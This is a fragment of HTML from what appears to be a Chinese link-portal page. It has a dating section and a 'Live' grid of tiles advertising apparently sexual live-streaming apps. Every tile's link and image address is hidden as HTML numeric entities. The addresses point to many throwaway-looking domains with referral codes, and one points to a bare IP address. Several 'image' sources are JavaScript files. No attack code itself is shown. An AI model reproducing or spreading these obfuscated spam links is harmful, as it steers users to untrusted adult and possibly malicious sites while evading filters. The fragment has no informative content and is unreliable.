									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2958"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#57;&#55;&#51;&#51;&#55;&#52;&#55;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#97;&#50;&#54;&#97;&#54;&#52;&#102;&#49;&#53;&#51;&#57;&#97;&#50;&#101;&#100;&#99;&#99;&#57;&#54;&#49;&#101;&#57;&#53;&#56;&#49;&#98;&#56;&#102;&#55;&#53;&#102;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.ralvhc.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#30452;&#25773;&#25512;&#33616;</span> <span class="kcasub-tmus">Live</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3547"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#50;&#54;&#116;&#109;&#46;&#119;&#120;&#108;&#116;&#113;&#120;&#46;&#99;&#111;&#109;&#47;&#102;&#108;&#97;&#109;&#101;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#109;&#98;&#100;&#48;&#48;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#51;&#47;&#99;&#101;&#100;&#48;&#53;&#52;&#49;&#97;&#101;&#52;&#57;&#49;&#102;&#55;&#57;&#57;&#54;&#99;&#101;&#102;&#97;&#49;&#100;&#100;&#54;&#98;&#57;&#57;&#97;&#97;&#98;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#39532;&#30452;&#25773;</div>
							</a>
														<a i="3340"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#99;&#57;&#56;&#122;&#99;&#46;&#108;&#120;&#115;&#106;&#107;&#101;&#46;&#99;&#111;&#109;&#47;&#120;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#120;&#100;&#106;&#49;&#56;&#50;&#110;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#54;&#47;&#49;&#50;&#98;&#100;&#49;&#50;&#99;&#98;&#54;&#102;&#97;&#98;&#100;&#102;&#55;&#102;&#98;&#102;&#49;&#102;&#52;&#99;&#56;&#101;&#56;&#57;&#99;&#102;&#50;&#100;&#48;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#36873;&#22915;&#30452;&#25773;</div>
							</a>
														<a i="2865"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#122;&#57;&#51;&#55;&#106;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#106;&#104;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#49;&#54;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#52;&#97;&#102;&#48;&#57;&#54;&#51;&#54;&#53;&#100;&#48;&#55;&#52;&#55;&#52;&#55;&#102;&#49;&#53;&#56;&#49;&#54;&#53;&#55;&#97;&#57;&#102;&#51;&#48;&#56;&#57;&#49;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20061;&#29392;&#30452;&#25773;</div>
							</a>
														<a i="2872"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#104;&#103;&#117;&#116;&#55;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#48;&#49;&#47;&#51;&#57;&#102;&#50;&#57;&#97;&#50;&#49;&#101;&#97;&#99;&#53;&#51;&#50;&#97;&#54;&#53;&#48;&#49;&#51;&#99;&#101;&#52;&#52;&#53;&#50;&#49;&#52;&#56;&#49;&#54;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21517;&#27169;&#30452;&#25773;</div>
							</a>
														<a i="3537"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#117;&#103;&#55;&#114;&#100;&#102;&#53;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#52;&#48;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#51;&#47;&#99;&#52;&#99;&#48;&#52;&#99;&#53;&#99;&#102;&#100;&#101;&#56;&#100;&#100;&#102;&#54;&#102;&#51;&#100;&#53;&#53;&#49;&#100;&#55;&#54;&#99;&#48;&#53;&#52;&#56;&#49;&#56;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#34588;&#33216;&#30452;&#25773;</div>
							</a>
														<a i="3753"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#100;&#103;&#104;&#110;&#46;&#122;&#103;&#114;&#115;&#107;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#57;&#51;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#97;&#55;&#54;&#101;&#101;&#54;&#49;&#100;&#102;&#100;&#51;&#48;&#53;&#99;&#49;&#101;&#97;&#51;&#49;&#98;&#57;&#53;&#102;&#55;&#101;&#97;&#50;&#55;&#50;&#51;&#100;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#40857;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3641"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#117;&#49;&#51;&#101;&#101;&#105;&#109;&#46;&#99;&#114;&#115;&#98;&#102;&#97;&#112;&#46;&#99;&#111;&#109;&#47;&#104;&#98;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#98;&#100;&#106;&#49;&#50;&#56;&#119;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#57;&#56;&#54;&#52;&#100;&#100;&#54;&#100;&#50;&#101;&#50;&#48;&#49;&#52;&#51;&#101;&#98;&#101;&#52;&#56;&#48;&#50;&#98;&#48;&#97;&#55;&#53;&#100;&#57;&#48;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33457;&#33502;&#30452;&#25773;</div>
							</a>
														<a i="3774"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#99;&#115;&#46;&#104;&#53;&#98;&#112;&#101;&#48;&#46;&#115;&#104;&#111;&#112;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#103;&#117;&#97;&#110;&#103;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#48;&#47;&#53;&#53;&#102;&#100;&#57;&#98;&#99;&#56;&#55;&#49;&#48;&#101;&#97;&#51;&#53;&#48;&#97;&#102;&#53;&#50;&#52;&#54;&#56;&#50;&#102;&#50;&#56;&#51;&#49;&#102;&#99;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22937;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3994"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#122;&#52;&#49;&#46;&#99;&#113;&#122;&#122;&#121;&#97;&#46;&#99;&#111;&#109;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#113;&#120;&#52;&#52;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#57;&#102;&#101;&#49;&#51;&#57;&#48;&#54;&#57;&#53;&#49;&#49;&#99;&#99;&#51;&#100;&#55;&#98;&#55;&#56;&#49;&#52;&#51;&#57;&#49;&#99;&#48;&#48;&#100;&#53;&#102;&#99;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31179;&#39321;&#30452;&#25773;</div>
							</a>
														<a i="3955"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#99;&#54;&#56;&#52;&#111;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3202"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#117;&#107;&#110;&#46;&#51;&#106;&#103;&#104;&#49;&#52;&#46;&#99;&#111;&#109;&#47;&#100;&#101;&#102;&#97;&#117;&#108;&#116;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#120;&#122;&#49;&#50;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#51;&#49;&#47;&#57;&#97;&#50;&#52;&#100;&#49;&#50;&#52;&#99;&#55;&#49;&#102;&#100;&#52;&#54;&#98;&#52;&#55;&#55;&#97;&#100;&#54;&#100;&#52;&#99;&#57;&#55;&#97;&#102;&#101;&#102;&#51;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#20869;&#28085;&#30452;&#25773;</div>
							</a>
														<a i="3420"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#57;&#50;&#46;&#50;&#53;&#48;&#46;&#50;&#52;&#53;&#46;&#49;&#48;&#51;&#47;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#50;&#47;&#52;&#51;&#99;&#102;&#99;&#97;&#49;&#97;&#54;&#52;&#49;&#102;&#57;&#55;&#49;&#51;&#49;&#49;&#97;&#51;&#56;&#100;&#100;&#101;&#55;&#99;&#100;&#50;&#102;&#100;&#101;&#53;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#30334;&#33457;&#30452;&#25773;</div>
							</a>
														<a i="3895"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#101;&#121;&#117;&#53;&#98;&#46;&#115;&#117;&#110;&#115;&#119;&#116;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#100;&#106;&#48;&#49;&#107;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#49;&#56;&#51;&#97;&#56;&#55;&#98;&#101;&#101;&#100;&#97;&#100;&#97;&#51;&#52;&#54;&#97;&#97;&#55;&#102;&#57;&#56;&#52;&#55;&#51;&#54;&#99;&#50;&#97;&#51;&#98;&#52;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#29577;&#20964;&#30452;&#25773;</div>
							</a>
														<a i="3950"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#121;&#51;&#52;&#50;&#46;&#103;&#122;&#112;&#113;&#101;&#118;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#121;&#51;&#52;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#53;&#47;&#52;&#48;&#100;&#99;&#98;&#49;&#53;&#50;&#51;&#100;&#100;&#49;&#57;&#100;&#56;&#49;&#55;&#56;&#57;&#48;&#102;&#102;&#102;&#52;&#99;&#102;&#101;&#56;&#49;&#101;&#49;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#27225;&#23376;&#30452;&#25773;</div>
							</a>
														<a i="3958"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#54;&#110;&#53;&#105;&#107;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#113;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#110;&#49;&#54;&#51;&#51;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#99;&#99;&#101;&#53;&#57;&#97;&#48;&#55;&#100;&#53;&#98;&#56;&#101;&#98;&#51;&#98;&#51;&#50;&#54;&#56;&#97;&#101;&#52;&#56;&#56;&#52;&#53;&#101;&#55;&#49;&#50;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#33395;&#22899;&#30452;&#25773;</div>
							</a>
														<a i="3764"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#103;&#115;&#102;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#52;&#51;&#54;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#49;&#56;&#47;&#51;&#54;&#99;&#101;&#50;&#97;&#56;&#49;&#102;&#55;&#97;&#101;&#101;&#53;&#55;&#56;&#101;&#56;&#55;&#55;&#56;&#102;&#97;&#54;&#99;&#48;&#102;&#101;&#100;&#97;&#51;&#57;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#26447;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3997"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#100;&#98;&#99;&#98;&#101;&#102;&#100;&#106;&#110;&#117;&#117;&#119;&#114;&#114;&#46;&#116;&#97;&#110;&#108;&#105;&#102;&#117;&#108;&#105;&#46;&#99;&#111;&#109;&#47;&#119;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#119;&#121;&#50;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#99;&#56;&#51;&#99;&#48;&#55;&#49;&#54;&#55;&#57;&#57;&#99;&#55;&#99;&#100;&#55;&#54;&#52;&#57;&#102;&#102;&#100;&#102;&#55;&#97;&#49;&#53;&#48;&#49;&#55;&#99;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21320;&#22812;&#30452;&#25773;</div>
							</a>
														<a i="3998"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#108;&#104;&#108;&#46;&#122;&#101;&#103;&#106;&#122;&#120;&#46;&#99;&#111;&#109;&#47;&#48;&#55;&#57;&#47;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#112;&#108;&#50;&#55;&#51;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#50;&#47;&#97;&#99;&#49;&#98;&#97;&#53;&#100;&#50;&#53;&#51;&#53;&#99;&#97;&#98;&#57;&#56;&#55;&#48;&#54;&#50;&#102;&#54;&#97;&#51;&#57;&#98;&#101;&#53;&#102;&#52;&#56;&#102;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31168;&#33394;&#30452;&#25773;</div>
							</a>
														<a i="3632"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#56;&#48;&#56;&#53;&#48;&#49;&#46;&#116;&#111;&#112;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#104;&#48;&#51;&#56;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#53;&#47;&#55;&#54;&#98;&#56;&#49;&#51;&#102;&#101;&#55;&#55;&#102;&#57;&#52;&#49;&#57;&#54;&#101;&#100;&#98;&#49;&#52;&#56;&#99;&#48;&#97;&#52;&#102;&#54;&#101;&#54;&#54;&#55;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#35199;&#29916;&#30452;&#25773;</div>
							</a>
														<a i="3811"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#56;&#57;&#53;&#56;&#57;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#49;&#50;&#53;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#52;&#47;&#54;&#50;&#57;&#51;&#98;&#56;&#56;&#54;&#100;&#51;&#49;&#53;&#102;&#102;&#56;&#99;&#52;&#55;&#49;&#56;&#53;&#97;&#50;&#100;&#101;&#98;&#101;&#53;&#99;&#51;&#54;&#54;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#31958;&#26524;&#30452;&#25773;</div>
							</a>
														<a i="3843"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#102;&#109;&#109;&#117;&#46;&#107;&#97;&#116;&#109;&#106;&#117;&#110;&#46;&#99;&#111;&#109;&#47;&#63;&#49;&#49;&#51;&#48;&#49;&#49;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#102;&#117;&#112;&#111;&#122;&#98;&#122;&#49;&#49;&#97;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#97;&#103;&#101;&#115;&#47;&#51;&#53;&#47;&#70;&#80;&#45;&#121;&#99;&#100;&#97;&#45;&#50;&#48;&#48;&#120;&#50;&#48;&#48;&#45;&#50;&#48;&#45;&#49;&#56;&#46;&#103;&#105;&#102;" alt="">
								<div class="kcatextmus">&#23500;&#23110;&#30452;&#25773;</div>
							</a>
														<a i="2877"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#51;&#107;&#102;&#118;&#121;&#46;&#104;&#98;&#97;&#108;&#103;&#100;&#46;&#99;&#111;&#109;&#47;&#104;&#103;&#47;&#104;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#104;&#100;&#106;&#49;&#48;&#49;&#50;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#48;&#50;&#49;&#47;&#56;&#48;&#49;&#102;&#53;&#48;&#97;&#56;&#101;&#98;&#50;&#100;&#57;&#55;&#50;&#50;&#49;&#54;&#54;&#53;&#50;&#97;&#52;&#54;&#100;&#53;&#98;&#102;&#101;&#49;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21518;&#23467;&#30452;&#25773;</div>
							</a>
														<a i="3987"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#102;&#115;&#103;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#54;&#55;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#114;&#97;&#108;&#118;&#104;&#99;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#54;&#47;&#48;&#51;&#99;&#97;&#54;&#101;&#97;&#55;&#49;&#52;&#57;&#52;&#97;&#53;&#50;&#51;&#51;&#51;&#55;&#100;&#52;&#56;&#54;&#101;&#50;&#48;&#49;&#56;&#53;&#102;&#55;&#100;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#21452;&#39134;&#30452;&#25773;</div>
							</a>
														<a i="3057"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#108;&#48;&#49;&#55;&#57;&#114;&#49;&#107;&#46;&#104;&#101;&#98;&#101;&#105;&#104;&#117;&#105;&#113;&#105;&#46;&#99;&#111;&#109;&#47;&#49;&#46;&#104;&#116;&#109;&#108;">
